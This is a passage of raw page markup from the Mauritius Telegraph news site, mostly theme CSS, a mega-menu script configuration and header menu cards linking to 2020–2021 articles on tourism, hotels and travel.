					padding: 20px;
				}.tdi_62_cbb .block-mega-child-cats{
					width: 160px;
				}.tdi_62_cbb .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_62_cbb .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62_cbb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62_cbb .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_62_cbb .td-module-container:before{
					bottom: -18px;
				}.tdi_62_cbb .td-post-author-name{
					display: none;
				}.tdi_62_cbb .block-mega-child-cats a{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.4 !important;
				}.tdi_62_cbb .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62_cbb .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_62_cbb .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_62_cbb .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Gelasio !important;font-size:11px !important;line-height:1.4 !important;
				}.tdi_62_cbb .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_62_cbb .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62_cbb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62_cbb .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_62_cbb .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_62_cbb .td-module-container:before{
					bottom: -18px;
				}.tdi_62_cbb .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_62_cbb .td-post-author-name{
					display: none;
				}.tdi_62_cbb .td-editor-date,
				.tdi_62_cbb .td-editor-date .td-post-author-name,
				.tdi_62_cbb .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62_cbb .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_62_cbb .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62_cbb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62_cbb .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_62_cbb .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_62_cbb = new tdBlock();
block_tdi_62_cbb.id = "tdi_62_cbb";
block_tdi_62_cbb.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"12","f_elem_font_family":"582","f_elem_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTIifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"10","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMiJ9","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#4c4084","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","f_mm_sub_font_line_height":"1.4","main_sub_icon_align":"eyJhbGwiOi0xLCJwb3J0cmFpdCI6IjAifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_62_cbb","tdc_css_class_style":"tdi_62_cbb_rand_style","category_id":"11","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_62_cbb"}';
block_tdi_62_cbb.td_column_number = "3";
block_tdi_62_cbb.block_type = "tdb_header_mega_menu";
block_tdi_62_cbb.post_count = "5";
block_tdi_62_cbb.found_posts = "9";
block_tdi_62_cbb.header_color = "";
block_tdi_62_cbb.ajax_pagination_infinite_stop = "";
block_tdi_62_cbb.max_num_pages = "2";
tdBlocksArray.push(block_tdi_62_cbb);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_62_cbb class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/magazine/" class="td-post-category">Magazine</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/things-you-didnt-know-about-the-californias-past-gouvernors/" rel="bookmark" class="td-image-wrap " title="Health staff vaccination begin in preparation for Tourism to begin" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/01/2-1-696x469.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/things-you-didnt-know-about-the-californias-past-gouvernors/" rel="bookmark" title="Health staff vaccination begin in preparation for Tourism to begin">Health staff vaccination begin in preparation for Tourism to begin</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/desibooklover/">Lalit Jindal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-14T12:47:48+00:00" >February 14, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/things-you-didnt-know-about-the-californias-past-gouvernors/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The Republic of Mauritius has begun the vaccination of staff in the tourism industry in the preparation of reopening its’ borders later in 2021.
Mauritius...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/2021-a-year-of-transition-for-the-hotel-industry-amid-the-pandemic/" rel="bookmark" class="td-image-wrap " title="2021&#8230;&#8230;&#8230;&#8230;.. A year of transition for the hotel industry amid the pandemic?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/01/image_123986672.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/2021-a-year-of-transition-for-the-hotel-industry-amid-the-pandemic/" rel="bookmark" title="2021&#8230;&#8230;&#8230;&#8230;.. A year of transition for the hotel industry amid the pandemic?">2021&#8230;&#8230;&#8230;&#8230;.. A year of transition for the hotel industry amid the pandemic?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/rhista-badoye/">Rhista Badoye</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-27T13:39:23+00:00" >January 27, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/2021-a-year-of-transition-for-the-hotel-industry-amid-the-pandemic/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ever since the pandemic crashed the whole world in 2020, it’s been noted that the entire landscape of the hotel industry has been drastically...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/escape-to-a-jewel-in-the-indian-ocean/" rel="bookmark" class="td-image-wrap " title="Escape to a Jewel in the Indian Ocean" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/01/ANG13_0730_O-696x390.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/escape-to-a-jewel-in-the-indian-ocean/" rel="bookmark" title="Escape to a Jewel in the Indian Ocean">Escape to a Jewel in the Indian Ocean</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/imran-sheikh/">Imran Sheikh</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-08T12:33:17+00:00" >January 8, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/escape-to-a-jewel-in-the-indian-ocean/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Mauritius or as the French will call it Maurice is an island steeped in tradition. Located in the Indian Ocean about 2000 kilometers off the south-East...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/news/travel/" class="td-post-category">Travel</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/ultimate-guide-to-viennas-coffee-renaissance-packed-in-one-weekend/" rel="bookmark" class="td-image-wrap " title="Ultimate Guide to Vienna’s Coffee Renaissance Packed in One Weekend" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2020/12/47-1-696x415.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/ultimate-guide-to-viennas-coffee-renaissance-packed-in-one-weekend/" rel="bookmark" title="Ultimate Guide to Vienna’s Coffee Renaissance Packed in One Weekend">Ultimate Guide to Vienna’s Coffee Renaissance Packed in One Weekend</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/desibooklover/">Lalit Jindal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-24T12:47:47+00:00" >December 24, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/ultimate-guide-to-viennas-coffee-renaissance-packed-in-one-weekend/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
The main thing that you have to remember on this journey is just be nice to everyone and always smile.  Refreshingly, what was...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/news/travel/" class="td-post-category">Travel</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/the-cliffs-of-moher-reach-1-million-visitors-every-year-since-2014/" rel="bookmark" class="td-image-wrap " title="The Cliffs of Moher Reach 1 Million Visitors Every Year Since 2014" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2020/12/51-1-696x870.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/the-cliffs-of-moher-reach-1-million-visitors-every-year-since-2014/" rel="bookmark" title="The Cliffs of Moher Reach 1 Million Visitors Every Year Since 2014">The Cliffs of Moher Reach 1 Million Visitors Every Year Since 2014</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/desibooklover/">Lalit Jindal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-24T12:47:46+00:00" >December 24, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/the-cliffs-of-moher-reach-1-million-visitors-every-year-since-2014/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
The main thing that you have to remember on this journey is just be nice to everyone and always smile.  Refreshingly, what was...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_62_cbb" data-td_block_id="tdi_62_cbb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_62_cbb" data-td_block_id="tdi_62_cbb"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_65_f5b" class="tdc-zone"><div class="tdc_zone tdi_66_f17  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_66_f17{
                    min-height: 0;
                }.tdi_66_f17 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: rgba(255,255,255,0.97) !important;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style>
<div class="tdi_65_f5b_rand_style td-element-style" ></div><div id="tdi_67_6c4" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_68_ecc  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_68_ecc,
                .tdi_68_ecc .tdc-columns{
                    min-height: 0;
                }.tdi_68_ecc:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 4px 0px rgba(0,0,0,0.06);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_68_ecc,
				.tdi_68_ecc .tdc-columns{
				    display: block;
				}.tdi_68_ecc .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_70_c0f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_70_c0f{
                    vertical-align: baseline;
                }.tdi_70_c0f > .wpb_wrapper,
				.tdi_70_c0f > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_70_c0f > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_70_c0f > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_71_60f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71_60f" >
<style>

/* inline tdc_css att */

.tdi_71_60f{
margin-top:2px !important;
margin-right:10px !important;
}

</style>
<style>
/* custom css */
.tdi_71_60f{
                    display: inline-block;
                }.tdi_71_60f .tdb-logo-a,
                .tdi_71_60f h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_71_60f .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_71_60f .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_71_60f .tdb-logo-img{
                    max-width: 170px;
                }.tdi_71_60f .tdb-logo-img-wrap{
                    display: block;
                }.tdi_71_60f .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Source Sans Pro !important;;
                }.tdi_71_60f .tdb-logo-text-title{
                    display: block;
                
                    font-family:Gelasio !important;font-size:28px !important;font-weight:500 !important;text-transform:uppercase !important;;
                }.tdi_71_60f .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_71_60f .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_60f .tdb-logo-img{
                    max-width: 100px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.mauritiustelegraph.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.mauritiustelegraph.com/wp-content/uploads/2020/12/mauritiustelegraph-logo-2-300x109.png" alt=""  title="" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_72_eee tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_72_eee"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72_eee{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_72_eee{
                    display: inline-block;
                }.tdi_72_eee .td_block_inner{
                    text-align: center;
                }.tdi_72_eee .tdb-menu > li .tdb-menu-sep,
                .tdi_72_eee .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_72_eee .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_72_eee .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 12px;
                
                    top: -1px;
                }.tdi_72_eee .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_72_eee .tdb-menu > li > a,
                .tdi_72_eee .td-subcat-more,
                .tdi_72_eee .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:16px !important;line-height:55px !important;font-weight:700 !important;letter-spacing:-0.5px !important;
                }.tdi_72_eee .tdb-normal-menu > ul,
                .tdi_72_eee .td-pulldown-filter-list{
                    left: -4px;
                }.tdi_72_eee .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_72_eee .tdb-menu .tdb-normal-menu ul,
                .tdi_72_eee .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_72_eee .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_72_eee .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Source Sans Pro !important;font-size:13px !important;
                }.tdi_72_eee .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_72_eee .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_72_eee:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_72_eee .tdb-mega-menu .sub-menu > li{
                    max-width: 1502px !important;
                }.tdi_72_eee .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}@media (max-width: 1018px) {
                    .tdi_72_eee .td-pulldown-filter-list {
                        left: auto;
                        right: -4px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_eee .tdb-menu > li > a,
                .tdi_72_eee .td-subcat-more{
                    padding: 0 10px;
                }.tdi_72_eee .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_72_eee .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_72_eee .tdb-menu > li > a,
                .tdi_72_eee .td-subcat-more,
                .tdi_72_eee .td-subcat-more > .tdb-menu-item-text{
